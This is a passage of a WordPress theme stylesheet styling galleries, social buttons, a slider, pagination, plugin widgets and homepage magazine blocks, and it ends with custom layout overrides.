   font-size: 12px;

   padding: 0 0;

   margin:0 0 10px 0;

   overflow:hidden

}



img.wp-smiley {

    background: transparent;

    border: none;

    margin: 0;

    padding: 0;

}



/* Text meant only for screen readers. */

.screen-reader-text {

	clip: rect(1px, 1px, 1px, 1px);

	position: absolute !important;

	height: 1px;

	width: 1px;

	overflow: hidden;

}



.screen-reader-text:focus {

	background-color: #f1f1f1;

	border-radius: 3px;

	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);

	clip: auto !important;

	color: #21759b;

	display: block;

	font-size: 14px;

	font-size: 0.875rem;

	font-weight: bold;

	height: auto;

	left: 5px;

	line-height: normal;

	padding: 15px 23px 14px;

	text-decoration: none;

	top: 5px;

	width: auto;

	z-index: 100000; /* Above WP toolbar. */

}







/* @wp gallery 

***************************/



.attachment  .headimg{ display:none; visibility:hidden;}



.wp-smiley {

	margin:0;

}

.gallery {

	margin:0 auto 30px auto !important;

	width:100%;

}



.gallery .gallery-item {

	float: left;

	margin:0 1px 1px 0 !important;

	text-align: center;

	width:auto !important;

	height:auto;

	overflow:hidden;

	background:#000 url(images/icons/zoom.png) 50% 50% no-repeat !important;

	border:none !important;

	-moz-border-radius: 0;-khtml-border-radius:0;-webkit-border-radius:0;border-radius:0;

}



.entryfull .gallery .gallery-item{ max-width:149px;}



.gallery img {

	border:none !important;

	float:left;

}



.gallery a {

	overflow:hidden;

	float:left;

}



.gallery .gallery-caption {

	margin-left: 0;

}



.gallery dl {

	margin: 0;

}



dt.gallery-icon{ padding:0 0 !important;}



.gallery-caption {

	color: #888;

	font-size: 12px;

	margin:-24px 0 24px 0;

}



.gallery br+br,

.gallery-caption {

	display: none;

}

	

	

	

/* 14. Social Buttons / .social-menu

********************************************************************************************

********************************************************************************************/



ul.social-menu {

	position: relative;

	overflow: hidden;

	padding: 0;

	margin:10px 0 30px 0;

	float:left;

}



#footer ul.social-menu{ float:none; text-align:center; display:inline-block; margin:0 auto 0 auto !important;}



.widgetable ul.social-menu{margin:5px 0 20px 0 !important;}

 

ul.social-menu li {

	display: inline;

	list-style-type: none;

	position: relative;

	line-height:1;

	float: left;

	margin: 0px 5px 5px 0;

	padding:0 0 0 0;

	overflow: hidden;

	text-align:center;

	-moz-transition: opacity 0.3s ease-in;

	-webkit-transition: opacity 0.3s ease-in; 

	-o-transition: opacity 0.3s ease-in;

}

	

ul.social-menu li:hover {

	opacity:1;

	-moz-transition: opacity 0.3s ease-in;

	-webkit-transition: opacity 0.3s ease-in; 

	-o-transition: opacity 0.3s ease-in;

}



ul.social-menu li a{

	margin: 0 0 0 0;

	font-size:16px;

	width:34px;

	height:34px;

	text-align:center;

	padding:10px 0;

	float:left;

}



.widgetable ul.social-menu li a span,

#footer ul.social-menu li a span{ display:none;}



.social-menu li a.searchOpen{ display:block; overflow:hidden;}



.social-menu li a.searchOpen i{ display:inline-block !important;}



ul.social-menu li a:hover{ background-image:none; color:#fff !important}





ul.social-menu li.sprite-rss a:hover{ background-color:#FE9900 !important;}

ul.social-menu li.sprite-google a:hover{ background-color:#DB4A37 !important;}

ul.social-menu li.sprite-delicious a:hover{ background-color:#3274D2 !important;}

ul.social-menu li.sprite-yahoo a:hover{ background-color:#65106E !important;}

ul.social-menu li.sprite-stumbleupon a:hover{ background-color:#EC4823 !important;}

ul.social-menu li.sprite-skype a:hover{ background-color:#00A8E9 !important;}

ul.social-menu li.sprite-behance a:hover{ background-color:#2D9AD2 !important;}

ul.social-menu li.sprite-myspace a:hover{ background-color:#003399 !important;}

ul.social-menu li.sprite-lastfm a:hover{ background-color:#B70736 !important;}

ul.social-menu li.sprite-linkedin a:hover{ background-color:#0274B3 !important;}

ul.social-menu li.sprite-flickr a:hover{ background-color:#F3006F !important;}

ul.social-menu li.sprite-deviantart a:hover{ background-color:#455548 !important;}

ul.social-menu li.sprite-tumblr a:hover{ background-color:#35506B !important;}

ul.social-menu li.sprite-vimeo a:hover{ background-color:#1BB6EC !important;}

ul.social-menu li.sprite-youtube a:hover{ background-color:#EC2828 !important;}

ul.social-menu li.sprite-twitter a:hover{ background-color:#00ABF0 !important;}

ul.social-menu li.sprite-facebook a:hover{ background-color:#47639E !important;}

ul.social-menu li.sprite-pinterest a:hover{ background-color:#CA222F !important;}

ul.social-menu li.sprite-instagram a:hover{ background-color:#734332 !important;}

ul.social-menu li.sprite-dribbble a:hover{ background-color:#DF3E7B !important;}

ul.social-menu li.sprite-github a:hover{ background-color:#000 !important;}

ul.social-menu li.sprite-px a:hover{ background-color:#000 !important;}

ul.social-menu li.sprite-foursquare a:hover{ background-color:#8CC540 !important;}

ul.social-menu li.sprite-soundcloud a:hover{ background-color:#FE5419 !important;}

ul.social-menu li.sprite-spotify a:hover{ background-color:#7CC110 !important;}

ul.social-menu li.sprite-ebay a:hover{ background-color:#FFCB01 !important;}











/* 15. Flex Slider / .flexslider

********************************************************************************************

********************************************************************************************/



/* 15. Flex Slider / .flexslider

********************************************************************************************

********************************************************************************************/



/* Browser Resets

*********************************/

.flex-container a:active,

.flexslider a:active,

.flex-container a:focus,

.flexslider a:focus  {outline: none;}

.slides,

.flex-control-nav,

.flex-direction-nav {margin: 0; padding: 0; list-style: none;}



/* FlexSlider Necessary Styles

*********************************/

.flexslider {margin: 0; padding: 0;}

.flexslider .slides > li {display: none;/* -webkit-backface-visibility: hidden;*/} /* Hide the slides before the JS is loaded. Avoids image jumping */

/*.flexslider .slides > li:first-child {display: block; -webkit-backface-visibility: visible;}*/

.flexslider .slides li>img,

.flexslider .slides li>a>img {max-width: 100%; display: block; margin:0 auto;}

.flex-pauseplay span {text-transform: capitalize;}



/* Clearfix for the .slides element */

.slides:after {display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}

html[xmlns] .slides {display: block;}

* html .slides {height: 1%;}



/* No JavaScript Fallback */

/* If you are not using another script, such as Modernizr, make sure you

 * include js that eliminates this class on page load */

.no-js .slides > li:first-child {display: block;}



.loading .loading-inn{ opacity:1; display:block;min-height:560px; width:100%; position:relative; z-index:99;}

.loading-inn{ opacity:0; display:none;}

.loading-inn i{ position:absolute; top:50%; left:50%; font-size:20px; margin:-10px 0 0 -10px;color:#aaa !important}







/* FlexSlider Default Theme

***************************/



.flexslider { margin: 0 0 0 0; zoom: 1; position:relative; }

.flex-viewport { max-height: 600px; overflow:hidden; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport {}

.flexslider .slides { zoom: 1; }

.carousel li { margin-right: 5px; }

/* Direction Nav */

.flex-direction-nav {*height: 0;}

.flex-direction-nav a  { display: block; width:35px; height:60px;line-height:1 !important; margin: -30px 0 0; position: absolute; top: 50%; z-index: 2; overflow: hidden; opacity: 0; cursor: pointer; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease; border-radius: 0;}

.flex-direction-nav .flex-prev { left: 20px; padding:21px 12px;}

.flex-direction-nav .flex-next { right: 20px;padding:21px 14px;}

.flexslider:hover .flex-prev { opacity: 1; left:0;  }

.flexslider:hover .flex-next { opacity: 1; right:0;  }

.flex-direction-nav .flex-disabled { opacity: 0!important; filter:alpha(opacity=0); cursor: default; }

.flex-direction-nav .flex-next:before {font-family:'FontAwesome' ;content:"\f178"; font-size:10px; letter-spacing:100px; line-height:1 !important;}

.flex-direction-nav .flex-prev:before {font-family:'FontAwesome' ;content:"\f177"; font-size:10px; letter-spacing:100px;line-height:1 !important;}

/* Pause/Play */

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before  {display: inline-block;}

.flex-pauseplay a:hover  { opacity: 1; }

.flex-pauseplay a.flex-play:before {}

/* Control Nav */

.flex-control-nav {

  width: auto;

  position: absolute;

  bottom: 40px;

  text-align: center;

  right:50px;

  z-index:3;

  float:right;

}

.flex-control-nav li {

  margin: 0 6px;

  display: inline-block;

  zoom: 1;

  *display: inline;

}

.flex-control-paging li a {

  width: 24px;

  height: 24px;

  display: block;

  cursor: pointer;

  text-indent: -9999px;

  position:relative;  

}

.flex-control-paging li a:hover { }

.flex-control-paging li a.flex-active { cursor: default;opacity:1; }



.flex-control-nav li a::before {

    color: white;

    content: counter(step, decimal-leading-zero);

    font-size: 12px;

	font-weight:bold;

    left:-6px;

    position: absolute;

    text-align: center;

	text-indent:10px;

    top:-4px;

}

.flex-control-nav li  {

	counter-increment: step;

}





/* Main Slider 

***************************/







.mainflex_holder.full-screen{  overflow:hidden; position:relative;}



.mainflex_holder.full-screen .mainflex{ position:absolute; padding:0 0;}



.mainflex{ margin:0 0 0 0; overflow:hidden; position:relative; max-height:700px; background:#000;}

.mainflex:nth-last-child(1){margin:0 0 0 0; }

.mainflex .slides { display:block; width:100%; margin:0 0;}

.mainflex .slides>li{max-height:700px;}



.mainflex .slides img,

.mainflex .slides iframe{display:block; float:none; margin:0 auto; width:100%;}



.mainflex .entryhead{ margin:0 0; max-width:100%;}



.flexinside{

	overflow:hidden;

	z-index:3;

	position: absolute;

	top:18%;

	left:50%;

	width:650px;

	margin:0 0 0 -285px; 

	display: flex;

	flex-direction: column;

	justify-content: flex-start;

	align-items: flex-start;

}



.flexinside.content_Right{margin:0 0 0 0; }



.flexinside.content_Left{margin:0 0 0 -570px; }

		

.flexinside h1,

.flexinside h2,

.flexinside h3,

.flexinside h4,

.flexinside p,

.flexinside a.su-button {

	-webkit-animation-duration: .9s;

	animation-duration: .9s;

	-webkit-animation-fill-mode: both;

	animation-fill-mode: both;

	-webkit-animation-name: fadeOutLeft;

	animation-name: fadeOutLeft;

	margin:15px 0;

	max-width:650px;

	color:#fff;

}



.flexinside h1 a,

.flexinside h2 a,

.flexinside h3 a,

.flexinside h4 a,

.flexinside p{ display:block; overflow:hidden;word-wrap: break-word;max-width:550px;color:#fff;}



.flexslider li.flex-active-slide .flexinside h1,

.flexslider li.flex-active-slide .flexinside h2,

.flexslider li.flex-active-slide .flexinside h4 {

	-webkit-animation-delay: .5s;

	animation-delay: .5s;

	-webkit-animation-duration: .9s;

	animation-duration: .9s;

	-webkit-animation-fill-mode: both;

	animation-fill-mode: both;

	-webkit-animation-name: fadeInLeft;

	animation-name: fadeInLeft;

}



.flexslider li.flex-active-slide .flexinside h3,

.flexslider li.flex-active-slide .flexinside p {

	-webkit-animation-delay: .8s;

	animation-delay: .8s;

	-webkit-animation-duration: .9s;

	animation-duration: .9s;

	-webkit-animation-fill-mode: both;

	animation-fill-mode: both;

	-webkit-animation-name: fadeInLeft;

	animation-name: fadeInLeft;

}



.flexinside a.su-button {

	-webkit-animation-delay: 1s;

	animation-delay: 1s;

	-webkit-animation-duration: .9s;

	animation-duration: .9s;

	-webkit-animation-fill-mode: both;

	animation-fill-mode: both;

	-webkit-animation-name: fadeInLeft;

	animation-name: fadeInLeft;

}



.flexinside p.meta{ float:left; margin:5px 15px 0 0;}





@-webkit-keyframes fadeInLeft {

	0% {

			opacity: 0;

			-webkit-transform: translate3d(0, -20px, 0);

			transform: translate3d(0, -20px, 0);

	}

	100% {

			opacity: 1;

			-webkit-transform: none;

			transform: none;

	}

}



@keyframes fadeInLeft {

	0% {

			opacity: 0;

			-webkit-transform: translate3d(0, -20px, 0);

			transform: translate3d(0, -20px, 0);

	}

	100% {

			opacity: 1;

			-webkit-transform: none;

			transform: none;

	}

}



@-webkit-keyframes fadeOutLeft {

	0% {

			opacity: 1;

	}

	100% {

			opacity: 0;

			-webkit-transform: translate3d(-50%, 0, 0);

			transform: translate3d(-50%, 0, 0);

	}

}



@keyframes fadeOutLeft {

	0% {

			opacity: 1;

	}

	100% {

			opacity: 0;

			-webkit-transform: translate3d(-50%, 0, 0);

			transform: translate3d(-50%, 0, 0);

	}

}



/* 16. Buttons, Pagination, Ribbons & Scroll to top

********************************************************************************************

********************************************************************************************/





/* Buttons

***************************/



a.more-link {

	display: none;

	visiblity:hidden;

}



a.read-more {

	display: block;

	visibility:visible;

}



a.mainbutton,#submit,#comments .navigation a,.tagssingle a,.contact-form .submit,.wpcf7-submit,a.comment-reply-link{

	margin:4px;

	line-height:1;

	padding:7px 10px;

	background: #f5f5f5;

	border:none !important;

	text-shadow:none;

	overflow:hidden;

	display:block;

	 cursor:pointer;

}



a.mainbutton{

	margin:20px 0 0 0;

	padding:15px 20px 14px 20px;

	text-align: center;

	display:block;

	min-width:130px;

	text-transform:uppercase;

	float:left;

}



a.mainbutton.tiny {

    min-width: 105px;

    padding: 6px;

}



a.morebutton{margin:0 0 0 0; display:block; float:none; line-height:1 !important; text-align:center; padding:15px 20px; overflow:hidden; }





/* Meta

***************************/



.meta{

	line-height:2;

	overflow: hidden;

	margin:10px 10px 0 0;

}



p.meta.author img{ opacity:1; width:35px; border-radius:50%; float:left; margin:0 10px 0 0; display: inline;}

p.meta.author span{ display: inline-block; margin:8px 0;}



p.meta_more{ overflow:hidden; padding:0;margin:5px 0 30px 0; text-align:center;}



.has-post-thumbnail p.meta_more{ margin-bottom:0;}

	

.meta_more a{ padding:7px 8px 6px; text-transform:uppercase; display: inline-block;float: right; border-width:0; font-size:12px !important; line-height:1 !important;}



.meta_more a:hover{ opacity:1;}



.meta .likes{ margin:0 4px 0 0; color:#FF4200;  }



.meta_full i{ display:inline-block; }



.meta_full span.divider{ margin:0 10px; opacity:.4; font-weight:bold;}





/* Pagination

***************************/



.pagination{ margin:0 0 0 0; float:none; padding:5px 0; overflow:hidden; text-align:center;}



.loop-pagination{ margin-bottom:30px;}



a.page-numbers  { margin:30px 8px 50px 0; text-shadow:none;}



.page-numbers { font-size: 16px; line-height:1 ;padding:12px 16px !important; border-width:1px; border-style:solid; display:inline-block;}



.page-numbers.current {font-weight:bold;margin:0 8px 50px 0; color:#fff; text-shadow:none;}



.dots { letter-spacing: 1px;margin:0 15px -1px 0; }







/* Post Pagination

***************************/



.post-pagination{display:inline-block; width:100%; position:relative; padding:0 0; margin:5px 0 0 0; text-transform:uppercase; background-image:none !important;}



.post-pagination p{ margin:15px;}



.post-pagination>p a:first-child{ float:left; border-bottom:none;}



.post-pagination>p a:last-child{ float:right; border-bottom:none;}



.page-link{ margin:3px 0 0 0; display:inline-block; text-align:center; overflow:hidden; position:absolute; width:60%; left:20%;}



.page-link span{ margin:1px 0 -2px 0;  padding:9px 9px;overflow:hidden; display:inline-block; width:30px;}



.page-link a{}



.page-link a span{background:#fff;}





/* Scroll To Top

***************************/



.scrollTo_top {

	position:fixed;

	right:54px;

	bottom:-4px;

	z-index:998;

	width:50px;

	margin:0 0 0 0;

	text-align:center;

}



.scrollTo_top a{

 display:block;

 padding:4px 0 8px 0;

}









/* 17. Plugins

********************************************************************************************

********************************************************************************************/



.su-box{ border-width:1px !important;}



/* contact form */

.wpcf7-form p{ width:100%; overflow:hidden; clear:both; margin:0 0 10px 0; font-size:11px; font-style:italic;}



.wpcf7-form p img{ float:left;}



.wpcf7-form p input,

.wpcf7-form p textarea{ width: 100%; font-size:12px !important; font-style:normal; padding:15px 3%; margin:5px 0; overflow:hidden; clear:both;}



.wpcf7-form p textarea{ height:150px !important;}



.wpcf7-form p.sixcol{

float: left;

margin-right: 6%;

width: 47%;

clear:none;

}



.wpcf7-form p.sixcol.last{margin-right: 0;}



.wpcf7-submit.wpcf7-submit{ font-weight:bold; width:70px !important; padding:8px !important; margin:0 0 0 0 !important;}



.wpcf7-form p img{ float:left;}



input.wpcf7-captchar{ width:65px !important; margin-top:5px;}



span.wpcf7-not-valid-tip{ position:relative !important; margin-top:5px;}



/* awesome weather */

.awesome-weather-wrap{ margin:0 0 40px 0;}





/* coco social */



.blog_builder .coco-social {

    float: left;

    width: 60%;

	margin:-2px 0 25px 0 !important;

}







/* mail chimp */



.mc4wp-form{

	padding:30px 10% 35px 10%;

	text-align:center;

	margin-top:40px;

}



.mc4wp-form p,

.mc4wp-form label{ width:100%; clear:both; overflow:hidden; display:block;margin:0 0 0 0 !important; }



.mc4wp-form small{ font-style:italic;}



.mc4wp-form input{float:none !important;clear:both; margin:15px auto; text-align:center;}



.mc4wp-form input[type="email"]{width:70%; overflow:hidden; background:none;padding:11px 6%; text-align:left; border:none !important;}



.mc4wp-form input[type="submit"]{ border:none !important;width: 25% !important; cursor:pointer; margin: 0 0; padding:10px !important;background-image: url("images/transparent.png");}





.widgetable .mc4wp-form{ padding:0 35px 0 35px !important; text-align:left;margin:0 0 0 0;}



.widgetable .mc4wp-form input[type="email"]{width:100%; border:1px solid rgba(0,0,0,.1)}



.widgetable .mc4wp-form input[type="submit"]{width: 40% !important;padding:8px !important; margin:0 0 15px 0;}





#footer .mc4wp-form{ padding:0 0 !important; text-align:left;margin:0 0 30px 0; border:0; background:none !important;}



#footer .mc4wp-form h2{ margin:0; padding:0 0 !important;}



/* tiled gallery */



.tiled-gallery{ margin:40px 0 20px 0 !important; max-width:100% !important;}



.jp-carousel-wrap { font:inherit !important;}



.jp-carousel-wrap .jp-carousel-info h2{ color:#999 !important; text-align:center;

font: 600 18px/1.25em "Open Sans",sans-serif !important;}



.jp-carousel-close-hint span{ position:fixed; right:60px; top:30px; font-size:44px !important;}



.jp-carousel-wrap .jp-carousel-next-button span{background-image:url(images/btnNext.png) !important;background-size: 50px 50px !important; background-position:0 50% !important; opacity:1; width:52px}

.jp-carousel-wrap .jp-carousel-previous-button span{background-image:url(images/btnPrevious.png) !important;background-size: 50px 50px !important; background-position:0 50% !important; opacity:1;}



.jp-carousel-buttons,

#jp-carousel-comment-form-container,

#jp-carousel-comments-loading,

.jp-carousel-titleanddesc{ display:none !important;}



.jp-carousel .selected{ margin: 0 0 !important;}









/* 18. Homepage Blocks

********************************************************************************************

********************************************************************************************/





.widgetwrap,

.blocker{ display:block; width:100%; position:relative; }



.block_bg{ position:absolute; top:0; left:50%; width:3000px; margin:0 0 0 -1500px; height:100%; z-index:0;}



.ml-block-ml_3_column_block .block_bg,

.ml-block-ml_2_3_column_block .block_bg{ display:none !important;}



.widgetwrap.dividers{

	background-position: 50% 0;

    background-size: cover;

}



.aq-block-aq_ads_block{padding:10px 20px 20px 20px; margin:0 0 40px 0;}



.aq-block-aq_ads_block img,

.aq-block-aq_ads_block ins{ max-width:100%; display:block !important; float:none; margin:0 auto 0 auto !important;}





/* TEXT - FULL WIDTH */



.text-full { overflow:hidden; background-size:cover;}



.text-full.yes_margin{ margin-bottom:40px;}



.text-full h2.block{margin:20px auto; padding:0 0; display:block; background:none; }



.text-full h2.block .maintitle,

.text-full h2.block .subtitle{ float:none;display:block; margin:0 auto 0 auto;}



.text-full h2.block .maintitle{margin:0 auto 10px auto;}



.text-full h2.block .subtitle{ letter-spacing:0;}



.text-full.cntr h2.block{ text-align:center;}





.text-full p{ margin:0 auto 15px auto;}



.text-full,

.text-full h1,

.text-full h2,

.text-full h3,

.text-full h4,

.text-full h5,

.text-full a,

.text-full p{ color:inherit !important;}



.text-full h1,

.text-full h2,

.text-full h3,

.text-full h4,

.text-full h5,

.text-full a,

.text-full p{max-width:1140px; float:none; margin-left:auto !important; margin-right:auto !important;}





/* TEXT - BOXED */



.text-boxed {max-width:1140px;margin-left:auto !important; margin-right:auto !important;}



.text-boxed.inn_pad{ padding-left:40px !important; padding-right:40px !important;}







/* TEXT - CALL-TO-ACTION */



.text-action { padding:0 0 0 0; text-align:left; position:relative; overflow:hidden; background-size:cover !important;}



.text-action .container{ position:relative; padding:0 40px;}



.text-action h2.block{ background:none !important; padding:0 0; z-index:0;}



.text-action h2.block br{ display:none; float:left;}



.text-action p{ margin: 0 0 10px 0;max-width:60%; clear:both; overflow:hidden; text-align:left; float:left;}



.text-action a.actionbutton{ position:absolute; top:50%; right:20px; margin:-20px 0 0 0 !important; padding:18px 30px; z-index:1;}





/* TEXT_TITLES */





.text-full h2.block .maintitle,

.text-boxed h2.block .maintitle{padding: 0 0 !important;}



.text-full h2.block:before,

.text-full h2.block:after,

.text-boxed h2.block:before,

.text-boxed h2.block:after{ display:none;}











/* INFO POSTS */

.mmbox{ list-style:none; overflow:hidden; margin:0 30px 60px 30px; background:#000; position:relative; height:570px;}



.mm-info{ height:100%; width:50%; overflow:hidden; float:left; position:relative;

-webkit-box-shadow: inset -2px -2px 0px 0px rgba(255,255,255,1);

-moz-box-shadow: inset -2px -2px 0px 0px rgba(255,255,255,1);

box-shadow: inset -2px -2px 0px 0px rgba(255,255,255,1);

}



.mm-info img{position:absolute; right:2px; bottom:2px;z-index:0; width:100%;}



.mm-info:hover img{ opacity:.4;}



.mm-info h2{ position:absolute; left:0; right:2px; bottom:2px; z-index:1; margin:0 ; padding:25px 35px;



background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 57%, rgba(0,0,0,0.65) 100%); /* FF3.6-15 */

background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 57%,rgba(0,0,0,0.65) 100%); /* Chrome10-25,Safari5.1-6 */

background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 57%,rgba(0,0,0,0.65) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */

filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */

}



.mm-info h2,

.mm-info h2 a{ color:#fff;}








.ml-block-ml_2_3_column_block .mmbox{ height:360px; margin:0 0 60px 0;}



.ml-block-ml_2_3_column_block .mm-info h2{ font-size:22px !important; line-height:1.2 !important;padding:15px 20px;}







/* CLEAR BLOCK */

.ml-block-ml_clear_block { margin:0;  padding:0 30px; }

.ml-block-ml_2_3_column_block  .ml-block-ml_clear_block ,

ml-block-ml_3_column_block .ml-block-ml_clear_block {padding:0 0; }

.aq-block-hr-single { margin-bottom:0;}

.aq-block-hr-double { margin-bottom: 0px; }







/* MAG */



.widgetwrap_alt{ padding:0 20px;}



.ml-block-ml_3_column_block .widgetwrap_alt,

.ml-block-ml_2_3_column_block .widgetwrap_alt{ padding:0 0;margin:0 -20px 0 -20px; width:calc(100% + 40px);max-width:calc(100% + 40px);}



.mag-item{padding:0 20px; float:left; position:relative; overflow:hidden; margin:0 0 40px 0;}





/* MAG 1 */



.mag-item-big{ width:50%;}



.mag-item-big .imgwrap{ margin:0 0 30px 0;}



.mag-item-big p.teaser{ margin:0 0 15px 0;}



.mag-item-small{ width:50%;margin:0 0 30px 0;}



.mag-item-small .imgwrap{ max-width:30%; float:left; margin:0 30px 10px 0;}



.mag-item-small h3{ margin:0 0 15px 0;}



.ml-block-ml_2_3_column_block .mag-item-small p.teaser{ display:none;}



.ml-block-ml_2_3_column_block .mag-item-small h3{ margin:0 0 10px 0; font-size:16px; line-height:1.4;}





/* ADS BLOCK */



.ads-block.yes_margin{ margin-bottom:40px;}







/* 19. Other (sticky, tagcloud, calendar, tabs, tooltips, speciable) 

********************************************************************************************

********************************************************************************************/



.blogger div.post.sticky{ border-bottom:5px solid rgba(0,0,0,.1); position:relative; padding:30px 30px;} /* !! + styled within admin panel !! */



.blogger div.post.sticky .entryhead{ max-width:33%;}



.blogger div.post.sticky p.meta_more{ margin:0 0;}



.blogger div.post.sticky:after{

	position:absolute;

	top:20px;

	right:25px;

	z-index:2;

	font-family:'FontAwesome' ;

	content:"\f097";

	font-size:36px;

	line-height:1 !important;

	opacity:.4;

}



li.bypostauthor p{ padding-right:25px;}



.tagcloud{ padding:0 0 25px 0 !important; overflow:hidden;}



.tagcloud,#serpane3{ width:102%;}



.tagcloud a{ float:left; font-size:13px !important; line-height:1;  padding:6px 8px; border:1px solid rgba(0, 0, 0, 0.1); margin:0 8px 9px 0;}



#footer .tagcloud a{ font-size:14px !important;}





.widgetable li.cat-item { width:100%; overflow:hidden; display:block; float:right;text-align:right !important; border-top:1px solid #000; list-style:none !important; padding:8px 0 !important}



.widgetable li.cat-item:first-child{ border-top:none;}



.widgetable li.cat-item  a{ float:left;}









/* icons

***************************/



.icon-rating{ position:absolute; left:20px;top:20px; z-index:2; font-size:16px !important; padding:0 0; overflow:hidden; line-height:1 !important; opacity:0; height:30px;

margin:0 0 0 0; display:inline-block; text-align:center;}



.review-type-star .review-star{ margin:-2px auto;}



.entryhead:hover .icon-rating,

.item:hover .icon-rating{ opacity:1;}



.wrapper .icon-rating.tiny .wp-review-show-total,

.wrapper .review-result-wrapper i {font-size:9px !important;}



.tmnf_icon{ font-size:12px !important; padding:18px 14px; text-align:center; opacity:0;line-height:1 !important;width:46px;height:46px;right:20px;top:20px; position:absolute; z-index:2;}



div:hover>.tmnf_icon,

.item:hover .tmnf_icon,

li:hover>.tmnf_icon{ opacity:1;}





/* ratings  

***************************/



.icon-rating .wp-review-show-total{ float:none; display:inline-block; padding:9px !important; margin:0 0 0 0;height:35px; vertical-align: top;}



.icon-rating .review-total-star i{ font-size:10px !important;}



h5.review-title{ font-size:20px !important;}



.review-list li,

.review-desc,

.user-review-area,

.review-title { padding: 15px 35px;}



.review-wrapper,

.review-title,

.review-desc,

.user-review-area,

.review-list li{ border-width:1px !important;}



.review-wrapper{ margin:40px 0 !important;}



.bar-point .review-result, .percentage-point .review-result{ z-index:3 !important;}







ul.wp-review-tabs{ margin-bottom:0 !important;}





.widgetable .wp_review_tab_widget_content .tab-content li {padding: 5px 20px 10px;}



.widgetable .wp_review_tab_widget_content .entry-title {

    font-weight: normal;

    line-height: 1.4;

	font-size:12px;

}



.widgetable .review-total-only.small-thumb {

    font-size: 10px;

	font-weight:bold;

    padding: 3px 5px;

	position:absolute;

	top:5px;

	left:20px;

}



.widgetable .wp_review_tab_widget_content .wp-review-tab-postmeta {font-size: 10px;}





/* calendar widget

***************************/



.widget_calendar {float: left;}



#wp-calendar {width: 100%; margin:0 0 40px 0;}



#wp-calendar caption { text-align: center; color: #333; font-size: 10px; text-transform: uppercase; padding-bottom:5px; margin-bottom: 5px;}



#wp-calendar thead { font-size: 10px; }



#wp-calendar thead th { padding-bottom: 10px;text-align: center;}



#wp-calendar tbody {  }



#wp-calendar tbody td {  border: 1px solid rgba(153,153,153,.1); text-align: center;}



#wp-calendar tbody td:hover { }



#wp-calendar tbody .pad { background: none; }



#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }



#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }





/* tables, def lists 

***************************/ 

table {

    border-collapse: collapse;

    border-spacing: 0;

}



table,dl {

	border: 1px solid rgba(153,153,153,.1);

}







table td, table th, dd {

	border-top: 1px solid rgba(153,153,153,.1);

	border-left: 1px solid rgba(153,153,153,.1);

}



thead tr:first-child th{ border-top:none;}

tr td:first-child,

tr th:first-child{ border-left:none;}





table td {

	margin:0 0;

}

/*

table td,dd {

	padding:6px 2px;

	vertical-align: top;

	line-height: 1 !important;

}



*/





dl {

	border: 1px solid rgba(153,153,153,.1);;

	width: 100%;

	margin:0 0 30px 0;

	padding:0 10px;

}



dt {

	border-top: 3px solid rgba(153,153,153,.1);

	border-bottom: 1px dotted rgba(153,153,153,.1);

	margin-top:8px;

}



dt:first-child{ border-top:none;}



dt {

	font-weight: normal;

	padding:12px 8px;

	text-align: left;

	line-height: 1 !important;

	font-weight:bold;

}



dd {

	padding:12px 8px;

	border-left:none;

	vertical-align: top;

	line-height: 1 !important;

	font-size:95%;

}







/* @tooltips 

***************************/



div.tooltip {

	display:none;

	position:absolute;

	text-align:center;

	line-height:normal;

	z-index:100000;

	opacity:1;

	background:#444;

	color:#eee;

	-moz-border-radius: 2px;-khtml-border-radius: 2px;-webkit-border-radius: 2px;border-radius: 2px;

}



div.tooltip p {

	padding:10px 15px;

	line-height:1.4 !important;

	border-radius:2px;	

	-moz-border-radius:2px;

	-webkit-border-radius:2px;

	text-shadow:none;

	max-width:250px;

	text-transform:capitalize;

	position:relative;

}

div.tooltip p:after {

	width: 0; 

	height: 0; 

	border-left: 10px solid transparent;

	border-right: 10px solid transparent;

	border-top: 10px solid #444;

    bottom: -8px;

    content: "";

    position: absolute;

    left:50%;

	margin-left:-10px;

}





/* @speciable

***************************/



img{ max-width:100%; display:block;}



.blogger .imgwrap>img,

.mainflex .slides img,

.mm-info img{ opacity:.8;}



object,embed,iframe {max-width: 100%;}





::selection {background:#FFF6A9; color:#222;}

::-moz-selection {background:#FFF6A9;color:#222;}



.upper #header h1,

.upper h1.entry-title,

.upper .flexinside h2,

.upper .mm-info h2,

.upper h3.additional,

.upper .widgetable ul.menu>li>a,

.upper .nav>li>a,

.upper .mag-item h2,

.upper .mag-item h3,

.upper .meta,

.upper .meta a,

.upper .nav-previous a,

.upper h2.archiv,

.upper .uppercase,

.upper .foocol h2,

.upper .widgetable h2,

.upper .postinfo h4,

.upper h3#reply-title,

.upper #footer .threecol h2,

.upper .wpcm-shortcode-wrapper h3,

.upper #respond .form-submit input,

.upper h2.block,

.upper .related li h5

{ text-transform: uppercase;}


/*alteracao hpr*/
/*@media (min-width:1280px) {*/
	



.mm-wrap .mmbox .mm-info , ul.mmbox{
	overflow:  visible;
	}
	
	
	 ul.mmbox {
		height: 660px;
	}
	
	
	.mm-wrap .mmbox .mm-info h2 {
	   
		background-color: black !important;
		font-size: 12px !important;
		height: 60px;
		margin : 0px;
		margin-bottom: 0px;
		width: 100%;
		display: flex;
		justify-content: flex-start;
		align-content: center;
		position: absolute;
		bottom: -42px;
		left: 0px;
		padding: 0px 20px;
    	align-items: center;
	
		line-height: 1.2 !important;
		background-color: black !important;
		font-size: 12px !important;
		max-height: 60px;
	}
	
	.mmbox .mm-info:nth-child(1) h2{
	    font-size: 33px !important;
    	height: 17%;
   		bottom: 0px;
  		margin-bottom: -83px;
    
    	max-height: 17%;
    	padding: 0px 20px;
